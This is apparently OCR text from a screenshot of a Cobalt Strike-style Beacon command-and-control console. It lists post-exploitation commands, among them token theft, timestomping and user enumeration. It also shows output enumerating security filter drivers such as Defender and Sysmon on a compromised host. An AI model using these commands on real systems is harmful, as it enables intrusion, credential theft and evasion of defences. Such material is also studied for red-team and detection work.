 >_
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
tasklist Lists currently running processes
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
uptime Lists system boot time
userenum List computer user accounts
whoami run this to get the info from whoami /all without sta
windowlist list visible windows
wmi_query Runs a general WMI query
beacon> enum_filter_driver
[+] Retrieving list of filter drivers
[*] Running enum_filter_driver
[+] host called home, sent: 4412 bytes
[+] received output:
contentscreener,applockerfltr,265000
activitymonitor,Filetrace,385000
activitymonitor,MsSecFlt,385600
activitymonitor,SysmonDrv,385201
antivirus,WdFilter,328010
SUCCESS.
[CL1] admin/2364 (x64)
beacon>